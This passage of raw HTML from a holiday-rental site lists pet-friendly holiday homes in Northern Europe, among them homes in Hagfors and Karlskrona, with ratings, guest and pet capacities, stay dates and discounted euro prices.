4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">22 Apr<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">273</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>191</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/zminj-cic585" target="_blank" aria-label="view Zminj (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/zminj-cic585" title="Zminj" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 hUhfYA"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-9b9126b-0 iUXxiC"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9b9126b-2 eREXDN"><div><div class="sc-a29d37b0-0 jekJZg"><h2 sizes="200,300,300" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 eTdmKL">Top pet-friendly holiday homes in Northern Europe</h2></div></div><div><a type="button" href="https://www.novasol.com/search?adult=2&amp;child=0&amp;pets=0&amp;range=3&amp;nights=7&amp;regionName=Northern+Europe&amp;placesId=79001&amp;features=FILT-31&amp;page=1&amp;sort=gradedsc&amp;salesMarket=999" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 kWsDPR dbcvsQ">View all</a></div></div><div><div class="sc-9b9126b-1 cZbXUY"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/hagfors-s45015" aria-label="Link to Hagfors" title="Link to Hagfors" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Hagfors , Sweden - S45015 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s45/s45015_outdoor_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/hagfors-s45015" aria-label="Hagfors" title="Hagfors" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Hagfors</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="1 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">14 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">97</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>59</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/hagfors-s45015" target="_blank" aria-label="view Hagfors (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/hagfors-s45015" title="Hagfors" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/karlskronaronnebyfrkrla-s20304" aria-label="Link to Karlskrona/Ronneby/Förkärla" title="Link to Karlskrona/Ronneby/Förkärla" target="_blank" rel="noopener noreferrer"><img alt="Apartment - Karlskrona/Ronneby/Förkärla , Sweden - S20304 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s20/s20304_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/karlskronaronnebyfrkrla-s20304" aria-label="Karlskrona/Ronneby/Förkärla" title="Karlskrona/Ronneby/Förkärla" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Karlskrona/Ronneby/Förkärla</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">23 May<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">194</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>116</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/karlskronaronnebyfrkrla-s20304" target="_blank" aria-label="view Karlskrona/Ronneby/Förkärla (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 